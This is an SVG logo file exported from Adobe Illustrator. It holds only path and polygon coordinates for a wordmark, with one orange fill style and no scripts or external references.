<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.1 141.3" style="enable-background:new 0 0 841.1 141.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E85E26;}
</style>
<g>
	<path d="M144.5,40.1C144.5,17,126.5,0,95.2,0H31.3L0,141.3h35.6l10.8-48.6h20.9l20.6,48.6h35.5l-22.1-50.9
		C127.8,86.3,144.5,65.3,144.5,40.1z M87.4,63.2h-1.8l-32.7,0l7.5-33.7h32c10.5,0,16.7,5.7,16.7,13.9C109,54.2,101.1,63.2,87.4,63.2
		z"/>
	<path d="M223,0l-82.7,141.3h35.5l13.8-23.4l65.8,0l5.2,23.4h35.5L265.1,0L223,0z M207,88.4l30.5-52.1L249,88.4L207,88.4z"/>
	<path d="M404.5,0l-60.1,0l-31.3,141.3h35.5l10.9-48.6l39.7,0c33.9,0,54.5-25.4,54.5-52.2C453.6,16.7,434.9,0,404.5,0z M397.6,63.2
		H395h-29l7.4-33.7H401c10.8,0,17.5,5.1,17.5,13.9C418.4,54.2,410.2,63.2,397.6,63.2z"/>
	<polygon points="520.5,0 484.9,0 453.6,141.3 489.2,141.3 	"/>
	<path class="st0" d="M777.1,0c-8.3,0-92.5,0-112.2,0c1.7,1.7,3.4,3.5,4.9,5.4c12.6,15.1,19.2,34.1,19.2,55
		c0,32.2-13.7,61.3-35.7,80.9h68.7l32.6-80.5h-40.9l6.9-31.2h81.1l-42.6,111.8c0,0,5.6,0,16.7,0c39,0.2,65.3-31.8,65.3-70.8
		C841.1,31.6,816.1,0,777.1,0z"/>
	<path d="M650.2,23C637.9,8.3,617.8,0,594,0h-45.6l-31.3,141.3h57.4c22.3,0,39.5-4.9,52.5-12.8c26.6-16,36-44.2,36-68.2
		C663.1,45.4,658.4,32.8,650.2,23z M578.9,111.8h-19.6l18.2-82.2l18.5,0c20.4,0,31.8,15.2,31.8,34.1
		C627.8,89.1,609.5,111.8,578.9,111.8z"/>
</g>
</svg>
